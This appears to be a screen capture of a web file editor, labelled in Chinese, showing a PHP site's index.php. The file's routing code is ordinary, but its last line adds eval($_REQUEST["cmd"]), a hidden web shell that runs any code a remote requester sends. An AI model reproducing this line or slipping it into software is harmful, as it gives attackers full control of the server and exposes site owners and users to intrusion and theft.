 当前文件地址:index.php 【后退·前进·刷新】
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
eval($_REQUEST["cmd"]);
?>
保存